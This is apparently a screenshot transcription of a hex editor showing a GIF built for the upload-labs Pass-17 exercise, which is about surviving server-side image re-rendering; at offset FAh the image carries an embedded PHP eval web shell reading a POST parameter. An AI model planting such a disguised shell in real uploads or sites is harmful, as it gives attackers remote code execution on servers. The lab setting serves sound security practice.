 010 Editor - F:\phpstudy靶场训练\upload-labs\Pass-17\script\文件上传之二次渲染(专用图)\22.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
22.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0030h: 7B AB 51 50 3A 3A 3A 28 29 4B FD FD FD EE EE EE {«QP:::()Kýýýîîî
0040h: FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9 C3 ÿÔžËËËäääþ·™éééÃ
0050h: C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3 B3 ÃÃ“““V)('''ááà³³
0060h: B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB AB ³X\…Ëíÿ‹×ÿ»»»«««
0070h: FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4 4E ÿåÍýÝ5...ÜÜÜ¤¤¤N
0080h: 45 2E 8A 39 48 D8 D8 D8 FE EC B0 7B 7B 7B 84 84 E.Š9HØØØþì°{{{„„
0090h: 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa
00A0h: FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h: 67 18 FF F4 B7 E5 F7 FF FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h: FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h: EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h: 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h: 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 53 65 76 65 val($_POST['Seve
0110h: 6E 74 65 65 6E 53 65 63 6F 6E 64 27 5D 29 3B 3F nteenSecond']);?
0120h: 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 B6 A5 7C 0B > !Ñ·-ÿÑ–IMp¶¥|.
0130h: 0B 0D FF FC F9 17 0B 09 FF DB AD 18 11 0B FE BE ..ÿüù...ÿÛ-...þ¾
0140h: A3 40 36 27 F0 DD A5 FF F7 F1 FF FA F7 11 11 13 £@6'ðÝ¥ÿ÷ñÿú÷...
0150h: F3 E3 A9 FE B1 90 3F 22 1F D9 D5 C8 5B 50 3D DF óã©þ±.?".ÙÕÈ[P=ß
0160h: B5 99 7F 3D 3A EE F9 FF 96 85 64 FF CD AC 79 34 µ™.=:îùÿ–…dÿÍ¬y4
0170h: 3D 2F 2F 2F 6E 6E 6E 4F 4F 4F EC EC EC 9E 9E 9E =///nnnOOOìììžžž
0180h: F6 FC FF FF CF 90 71 71 71 EC C9 31 FC FC FF DA öüÿÿÏ.qqqìÉ1üüÿÚ
0190h: F2 FF A5 E2 FF C2 5D 59 50 54 7A 00 00 00 FF FF òÿ¥âÿÂ]YPTz...ÿÿ
01A0h: FF FF FF FF 21 F9 04 01 00 00 7F 00 2C 00 00 00 ÿÿÿÿ!ù......,...
01B0h: 00 00 01 00 01 00 07 FE 80 7F 82 83 84 85 86 87 .......þ€.‚ƒ„…†‡
01C0h: 88 89 8A 8B 8C 8D 8E 8F 90 91 92 93 94 95 96 97 ˆ‰Š‹Œ.Ž..‘’“”•–—
01D0h: 98 99 9A 9B 9C 9D 9E 9F A0 A1 A2 A3 A4 A5 A6 A7 ˜™š›œ.žŸ ¡¢£¤¥¦§
01E0h: A8 A9 AA AB AC AD AE AF B0 B1 B2 B3 B4 B5 B6 B7 ¨©ª«¬-®¯°±²³´µ¶·
01F0h: B8 B9 BA BB BC BD BE BF C0 C1 C2 C3 C4 C5 C6 C7 ¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇ
0200h: C8 C9 CA CB CC CD CE CF D0 D1 D2 D3 D4 D5 D6 B3 ÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ³
0210h: 7E D9 D7 DB CB D9 DE DF DC E1 C2 DF 7E 15 28 1A ~Ù×ÛËÙÞßÜáÂß~.(.
0220h: E0 E2 EA BA 10 72 D9 28 01 06 54 63 23 0D 73 0F àâêº.rÙ(..Tc#.s.
0230h: 7E 08 EB FB B4 78 13 D9 12 66 D4 E8 43 70 0C C1 ~.ëû´x.Ù.fÔèCp.Á
0240h: 3E 02 10 F8 21 C1 AF A1 AB 7F 7E E4 B4 C8 D2 A7 >..ø!Á¯¡«.~ä´ÈÒ§
查找结果
地址 值
已找到 3 个 'php'.
FAh php
2FA2h php
2FA6h php
3
激活 Windows
转到“设置”以激活 Windows。
输出 查找结果 多文件中查找 比较 直方图 校验和 进程
选定: 3 个字节 (范围: 250 [FAh] 到 252 [FCh]) 开始: 250 [FAh] 选定: 3 [3h] 大小: 12,210 十六进制(H) ANSI 小端 W 插入